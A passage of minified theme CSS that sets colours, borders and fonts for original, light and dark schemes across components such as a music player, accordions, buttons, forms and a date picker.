.ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#757575;}.scheme_light #myplayer .ttw-music-player .tracklist,.scheme_light #myplayer .ttw-music-player .buy,.scheme_light #myplayer .ttw-music-player .description,.scheme_light #myplayer .ttw-music-player .artist,.scheme_light #myplayer .ttw-music-player .artist-outer{color:#fff;}.scheme_dark #myplayer .ttw-music-player .tracklist,.scheme_dark #myplayer .ttw-music-player .buy,.scheme_dark #myplayer .ttw-music-player .description,.scheme_dark #myplayer .ttw-music-player .artist,.scheme_dark #myplayer .ttw-music-player .artist-outer{color:#757575;}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#323232;}.scheme_light #myplayer .ttw-music-player .player .title,.scheme_light #myplayer .ttw-music-player .tracklist li:hover{color:#fff;}.scheme_dark #myplayer .ttw-music-player .player .title,.scheme_dark #myplayer .ttw-music-player .tracklist li:hover{color:#323232;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:rgba(242,242,242,0.8);}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:rgba(221,221,221,0.8);}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:rgba(242,242,242,0.8);}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:rgba(242,242,242,0.8);}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:rgba(221,221,221,0.8);}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:rgba(242,242,242,0.8);}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{color:#323232;}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title{color:#fff;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title{color:#323232;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#9a9a9a;}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#fff;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#9a9a9a;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#f9a392;}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#20c7ca;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#f9a392;}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{background-color:rgba(242,242,242,0);}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{background-color:rgba(221,221,221,0);}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{background-color:rgba(242,242,242,0);}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#f9a392;}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#20c7ca;}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#f9a392;}.scheme_original .sc_audio_player,.scheme_original .sc_audio_player.sc_audio_info{background-color:#8ed4cc;}.scheme_light .sc_audio_player,.scheme_light .sc_audio_player.sc_audio_info{background-color:#189799;}.scheme_dark .sc_audio_player,.scheme_dark .sc_audio_player.sc_audio_info{background-color:#8ed4cc;}.scheme_original .sc_audio_player .sc_audio_author_name,.scheme_original .sc_audio_player .sc_audio_title{color:#fff;}.scheme_light .sc_audio_player .sc_audio_author_name,.scheme_light .sc_audio_player .sc_audio_title{color:#fff;}.scheme_dark .sc_audio_player .sc_audio_author_name,.scheme_dark .sc_audio_player .sc_audio_title{color:#fff;}.scheme_original .sc_audio_player .mejs-button.mejs-playpause-button button:before{color:#8ed4cc;}.scheme_light .sc_audio_player .mejs-button.mejs-playpause-button button:before{color:#189799;}.scheme_dark .sc_audio_player .mejs-button.mejs-playpause-button button:before{color:#8ed4cc;}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-family:"Raleway",sans-serif;font-size:11px;line-height:2em;font-weight:700;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#f9a392;}.scheme_light input[type="submit"],.scheme_light input[type="reset"],.scheme_light input[type="button"],.scheme_light button,.scheme_light .sc_button.sc_button_style_filled{background-color:#20c7ca;}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{background-color:#f9a392;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{border-color:#f9a392;}.scheme_light input[type="submit"],.scheme_light input[type="reset"],.scheme_light input[type="button"],.scheme_light button,.scheme_light .sc_button.sc_button_style_filled{border-color:#20c7ca;}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{border-color:#f9a392;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{color:#fff;}.scheme_light input[type="submit"],.scheme_light input[type="reset"],.scheme_light input[type="button"],.scheme_light button,.scheme_light .sc_button.sc_button_style_filled{color:#fff;}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{color:#fff;}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{color:#fff;}.scheme_light input[type="submit"]:hover,.scheme_light input[type="reset"]:hover,.scheme_light input[type="button"]:hover,.scheme_light button:hover,.scheme_light .sc_button.sc_button_style_filled:hover{color:#fff;}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark .sc_button.sc_button_style_filled:hover{color:#fff;}.scheme_original .sc_button.sc_button_style_border{border-color:#f2f2f2;}.scheme_light .sc_button.sc_button_style_border{border-color:#ddd;}.scheme_dark .sc_button.sc_button_style_border{border-color:rgba(242,242,242,0.6);}.scheme_original .sc_button.sc_button_style_border{background-color:rgba(249,163,146,0);}.scheme_light .sc_button.sc_button_style_border{background-color:rgba(32,199,202,0);}.scheme_dark .sc_button.sc_button_style_border{background-color:rgba(249,163,146,0);}.scheme_original .sc_button.sc_button_style_border{color:#f9a392;}.scheme_light .sc_button.sc_button_style_border{color:#20c7ca;}.scheme_dark .sc_button.sc_button_style_border{color:#f9a392;}.scheme_original .sc_button.sc_button_style_border:before{background-color:#f9a392;}.scheme_light .sc_button.sc_button_style_border:before{background-color:#20c7ca;}.scheme_dark .sc_button.sc_button_style_border:before{background-color:#f9a392;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#f9a392;}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#20c7ca;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#f9a392;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#f9a392;}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#20c7ca;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#f9a392;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#f4f4f4;}.scheme_light .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before{background-color:#f4f4f4;}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#f4f4f4;}.scheme_light .sc_blogger_item.sc_plain_item{background-color:#fff;}.scheme_dark .sc_blogger_item.sc_plain_item{background-color:#f4f4f4;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#f9a392;}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current{color:#20c7ca;}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{color:#f9a392;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#fff;}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#8ed4cc;}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#fff;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#8ed4cc;}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#189799;}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#8ed4cc;}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#757575;}.scheme_light .sc_call_to_action .sc_call_to_action_descr{color:#fff;}.scheme_dark .sc_call_to_action .sc_call_to_action_descr{color:#757575;}.scheme_original .sc_call_to_action_accented{color:#fff;}.scheme_light .sc_call_to_action_accented{color:#fff;}.scheme_dark .sc_call_to_action_accented{color:#fff;}.scheme_original .sc_call_to_action_accented{background-color:#f9a392;}.scheme_light .sc_call_to_action_accented{background-color:#20c7ca;}.scheme_dark .sc_call_to_action_accented{background-color:#f9a392;}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_light .sc_call_to_action_accented .sc_item_title,.scheme_light .sc_call_to_action_accented .sc_item_subtitle,.scheme_light .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_title,.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,.scheme_dark .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_button>a{color:#f9a392;}.scheme_light .sc_call_to_action_accented .sc_item_button>a{color:#20c7ca;}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{color:#f9a392;}.scheme_original .sc_call_to_action_accented .sc_item_button>a{background-color:#fff;}.scheme_light .sc_call_to_action_accented .sc_item_button>a{background-color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{background-color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{background-color:#f9a392;}.scheme_light .sc_call_to_action_accented .sc_item_button>a:before{background-color:#20c7ca;}.scheme_dark .sc_call_to_action_accented .sc_item_button>a:before{background-color:#f9a392;}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{color:#fff;}.scheme_light .sc_call_to_action_accented .sc_item_button>a:before{color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_button>a:before{color:#fff;}.scheme_original .sc_chat_inner a{color:#323232;}.scheme_light .sc_chat_inner a{color:#fff;}.scheme_dark .sc_chat_inner a{color:#323232;}.scheme_original .sc_chat_inner a:hover{color:#f9a392;}.scheme_light .sc_chat_inner a:hover{color:#20c7ca;}.scheme_dark .sc_chat_inner a:hover{color:#f9a392;}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(50,50,50,0.8);}.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(255,255,255,0.8);}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(50,50,50,0.8);}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_light .sc_clients_style_clients-2 .sc_client_title,.scheme_light .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_dark .sc_clients_style_clients-2 .sc_client_title,.scheme_dark .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#f9a392;}.scheme_light .sc_clients_style_clients-2 .sc_client_title a:hover{color:#20c7ca;}.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover{color:#f9a392;}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#f9a392;}.scheme_light .sc_clients_style_clients-2 .sc_client_description:before,.scheme_light .sc_clients_style_clients-2 .sc_client_position{color:#20c7ca;}.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,.scheme_dark .sc_clients_style_clients-2 .sc_client_position{color:#f9a392;}.scheme_original .sc_form .sc_form_button button{color:#fff;}.scheme_light .sc_form .sc_form_button button{color:#fff;}.scheme_dark .sc_form .sc_form_button button{color:#fff;}.scheme_original .sc_form .sc_form_button button{border-color:#323232;}.scheme_light .sc_form .sc_form_button button{border-color:#fff;}.scheme_dark .sc_form .sc_form_button button{border-color:#323232;}.scheme_original .sc_form .sc_form_button button{background-color:#323232;}.scheme_light .sc_form .sc_form_button button{background-color:#fff;}.scheme_dark .sc_form .sc_form_button button{background-color:#323232;}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item>label{color:#323232;}.scheme_light .sc_form .sc_form_address_label,.scheme_light .sc_form .sc_form_item>label{color:#fff;}.scheme_dark .sc_form .sc_form_address_label,.scheme_dark .sc_form .sc_form_item>label{color:#323232;}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{border-color:#f4f4f4;}.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{border-color:#e7e7e7;}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{border-color:#f4f4f4;}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{background-color:#f4f4f4;}.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{background-color:#fff;}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{background-color:#f4f4f4;}.scheme_original .sc_form_select_container{background-color:#f4f4f4;}.scheme_light .sc_form_select_container{background-color:#fff;}.scheme_dark .sc_form_select_container{background-color:#f4f4f4;}.scheme_original .sc_form_style_form_1 .sc_form_item input[type="text"]{color:#9a9a9a;}.scheme_light .sc_form_style_form_1 .sc_form_item input[type="text"]{color:#fff;}.scheme_dark .sc_form_style_form_1 .sc_form_item input[type="text"]{color:#9a9a9a;}.scheme_original .sc_form_style_form_1 .sc_form_item input[type="text"]::-webkit-input-placeholder{color:#9a9a9a;}.scheme_light .sc_form_style_form_1 .sc_form_item input[type="text"]::-webkit-input-placeholder{color:#fff;}.scheme_dark .sc_form_style_form_1 .sc_form_item input[type="text"]::-webkit-input-placeholder{color:#9a9a9a;}.scheme_original .sc_form_style_form_1 .sc_form_message textarea::-webkit-input-placeholder{color:#9a9a9a;}.scheme_light .sc_form_style_form_1 .sc_form_message textarea::-webkit-input-placeholder{color:#fff;}.scheme_dark .sc_form_style_form_1 .sc_form_message textarea::-webkit-input-placeholder{color:#9a9a9a;}.scheme_original .sc_form_style_form_3 .sc_form_button button{background-color:#8ed4cc;}.scheme_light .sc_form_style_form_3 .sc_form_button button{background-color:#189799;}.scheme_dark .sc_form_style_form_3 .sc_form_button button{background-color:#8ed4cc;}.scheme_original .sc_form_style_form_3 .sc_form_button button{border-color:#8ed4cc;}.scheme_light .sc_form_style_form_3 .sc_form_button button{border-color:#189799;}.scheme_dark .sc_form_style_form_3 .sc_form_button button{border-color:#8ed4cc;}.scheme_original .sc_form .picker{color:#757575;}.scheme_light .sc_form .picker{color:#8a8a8a;}.scheme_dark .sc_form .picker{color:#757575;}.scheme_original .sc_form .picker{border-color:#f4f4f4;}.scheme_light .sc_form .picker{border-color:#e7e7e7;}.scheme_dark .sc_form .picker{border-color:#f4f4f4;}.scheme_original .sc_form .picker{background-color:#f4f4f4;}.scheme_light .sc_form .picker{background-color:#fff;}.scheme_dark .sc_form .picker{background-color:#f4f4f4;}.scheme_original .picker__month,.scheme_original .picker__year{color:#232a34;}.scheme_light .picker__month,.scheme_light .picker__year{color:#232a34;}.scheme_dark .picker__month,.scheme_dark .picker__year{color:#fff;}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#757575;}.scheme_light .sc_form .picker__nav--prev:before,.scheme_light .sc_form .picker__nav--next:before{color:#8a8a8a;}.scheme_dark .sc_form .picker__nav--prev:before,.scheme_dark .sc_form .picker__nav--next:before{color:#757575;}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#232a34;}.scheme_light .sc_form .picker__nav--prev:hover:before,.scheme_light .sc_form .picker__nav--next:hover:before{color:#232a34;}.scheme_dark .sc_form .picker__nav--prev:hover:before,.scheme_dark .sc_form .picker__nav--next:hover:before{color:#fff;}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#9a9a9a;}.scheme_light .sc_form .picker__nav--disabled,.scheme_light .sc_form .picker__nav--disabled:hover,.scheme_light .sc_form .picker__nav--disabled:before,.scheme_light .sc_form .picker__nav--disabled:before:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__nav--disabled,.scheme_dark .sc_form .picker__nav--disabled:hover,.scheme_dark .sc_form .picker__nav--disabled:before,.scheme_dark .sc_form .picker__nav--disabled:before:hover{color:#9a9a9a;}.scheme_original .sc_form table.picker__table th{color:#fff;}.scheme_light .sc_form table.picker__table th{color:#fff;}.scheme_dark .sc_form table.picker__table th{color:#fff;}.scheme_original .sc_form table.picker__table th{background-color:#f9a392;}.scheme_light .sc_form table.picker__table th{background-color:#20c7ca;}.scheme_dark .sc_form table.picker__table th{background-color:#f9a392;}.scheme_original .sc_form .picker__day--infocus{color:#232a34;}.scheme_light .sc_form .picker__day--infocus{color:#232a34;}.scheme_dark .sc_form .picker__day--infocus{color:#fff;}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#232a34;}.scheme_light .sc_form .picker__day--today,.scheme_light .sc_form .picker__day--infocus:hover,.scheme_light .sc_form .picker__day--outfocus:hover,.scheme_light .sc_form .picker__day--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__day--highlighted{color:#232a34;}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{color:#fff;}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{background-color:#f4f4f4;}.scheme_light .sc_form .picker__day--today,.scheme_light .sc_form .picker__day--infocus:hover,.scheme_light .sc_form .picker__day--outfocus:hover,.scheme_light .sc_form .picker__day--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__day--highlighted{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{background-color:#f4f4f4;}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#9a9a9a;}.scheme_light .sc_form .picker__day--disabled,.scheme_light .sc_form .picker__day--disabled:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__day--disabled,.scheme_dark .sc_form .picker__day--disabled:hover{color:#9a9a9a;}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#9a9a9a;}.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#9a9a9a;}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#f4f4f4;}.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#f4f4f4;}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:befores{border-color:#f9a392;}.scheme_light .sc_form .picker__day--today:before,.scheme_light .sc_form .picker__button--today:before,.scheme_light .sc_form .picker__button--clear:befores{border-color:#20c7ca;}.scheme_dark .sc_form .picker__day--today:before,.scheme_dark .sc_form .picker__button--today:before,.scheme_dark .sc_form .picker__button--clear:befores{border-color:#f9a392;}.scheme_original .sc_form .picker__button--close:before{color:#f9a392;}.scheme_light .sc_form .picker__button--close:before{color:#20c7ca;}.scheme_dark .sc_form .picker__button--close:before{color:#f9a392;}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#8ed4cc;}.scheme_light .sc_form .picker--time .picker__button--clear:hover,.scheme_light .sc_form .picker--time .picker__button--clear:focus{background-color:#189799;}.scheme_dark .sc_form .picker--time .picker__button--clear:hover,.scheme_dark .sc_form .picker--time .picker__button--clear:focus{background-color:#8ed4cc;}.scheme_original .sc_form .picker__footer{border-color:#f4f4f4;}.scheme_light .sc_form .picker__footer{border-color:#e7e7e7;}.scheme_dark .sc_form .picker__footer{border-color:#f4f4f4;}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#757575;}.scheme_light .sc_form .picker__button--today,.scheme_light .sc_form .picker__button--clear,.scheme_light .sc_form .picker__button--close{color:#8a8a8a;}.scheme_dark .sc_form .picker__button--today,.scheme_dark .sc_form .picker__button--clear,.scheme_dark .sc_form .picker__button--close{color:#757575;}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#232a34;}.scheme_light .sc_form .picker__button--today:hover,.scheme_light .sc_form .picker__button--clear:hover,.scheme_light .sc_form .picker__button--close:hover{color:#232a34;}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{color:#fff;}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{background-color:#f4f4f4;}.scheme_light .sc_form .picker__button--today:hover,.scheme_light .sc_form .picker__button--clear:hover,.scheme_light .sc_form .picker__button--close:hover{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{background-color:#f4f4f4;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#9a9a9a;}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{color:#9a9a9a;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{background-color:#f4f4f4;}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{background-color:#f4f4f4;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{border-color:#f4f4f4;}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{border-color:#f0f0f0;}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{border-color:#f4f4f4;}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#9a9a9a;}.scheme_light .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6;}.scheme_dark .sc_form .picker__button--today[disabled]:before{border-top-color:#9a9a9a;}.scheme_original .sc_form .picker__list-item{color:#757575;}.scheme_light .sc_form .picker__list-item{color:#8a8a8a;}.scheme_dark .sc_form .picker__list-item{color:#757575;}.scheme_original .sc_form .picker__list-item{border-color:#f4f4f4;}.scheme_light .sc_form .picker__list-item{border-color:#e7e7e7;}.scheme_dark .sc_form .picker__list-item{border-color:#f4f4f4;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#232a34;}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{color:#232a34;}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{color:#fff;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{background-color:#f4f4f4;}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{background-color:#f4f4f4;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{border-color:#9a9a9a;}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{border-color:#ddd;}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{border-color:#9a9a9a;}.scheme_original 